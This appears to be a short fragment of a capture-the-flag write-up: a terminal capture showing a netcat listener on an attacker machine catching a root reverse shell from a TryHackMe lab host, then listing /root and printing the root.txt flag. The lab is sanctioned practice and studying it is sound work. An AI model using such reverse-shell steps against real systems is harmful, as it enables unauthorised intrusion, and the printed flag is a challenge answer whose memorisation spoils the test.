 ┌─[✗]─[abends@parrot]─[~/Desktop]
└──╼ $nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.18.106.249] from (UNKNOWN) [10.10.63.85] 33288
bash: cannot set terminal process group (1066): Inappropriate ioctl for device
bash: no job control in this shell
root@THM-Chal:/etc# pwd
pwd
/etc
root@THM-Chal:/etc# cd /root
cd /root
root@THM-Chal:~# ls -la
ls -la
total 28
drwxr-x---  4 root root 4096 feb 21 19:53 .
drwxr-xr-x 23 root root 4096 nov 29  2019 ..
lrwxrwxrwx  1 root root    9 nov 29  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 oct 22  2015 .bashrc
drwx------  2 root root 4096 feb 27  2019 .cache
drwxr-xr-x  2 root root 4096 nov 29  2019 .nano
-rw-r--r--  1 root root  148 aug 17  2015 .profile
-rw-r--r--  1 root root   38 nov 29  2019 root.txt
root@THM-Chal:~# cat root.txt
cat root.txt
THM{6637f41d0177b6f37cb20d775124699f}
root@THM-Chal:~#